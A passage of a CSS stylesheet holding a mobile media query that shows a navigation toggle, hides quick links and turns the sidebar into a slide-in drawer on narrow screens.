  font-size: 0.85rem;
}

@media (max-width: 900px) {
  .nav-toggle { display: inline-block; }
  .quicklinks { display: none; }
  .sidebar {
    position: fixed;
    top: 56px;
    left: 0;
    bottom: 0;
    background: var(--bg-alt);
    transform: translateX(-100%);
    transition: transform 0.2s ease;
    z-index: 9;
    width: 80%;
    max-width: 300px;
  }
  .sidebar.open { transform: translateX(0); }
  main#content { padding: 1.5rem 1.2rem 3rem; }
}
</file>
